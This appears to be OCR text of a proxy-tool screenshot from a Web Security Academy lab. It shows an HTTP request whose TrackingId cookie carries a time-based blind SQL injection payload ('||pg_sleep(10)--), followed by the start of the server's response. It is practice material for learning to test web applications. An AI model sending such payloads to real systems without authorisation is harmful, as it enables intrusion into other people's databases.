 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: web-security-academy.net
3 Cookie: TrackingId=H6PEjxCzOhhaCVYE'||pg_sleep(10)--; session=wQGSJmpKa3I5tSRkkVtn9fo7nsTbC6Oz
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5262
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labsEcom
11 <title>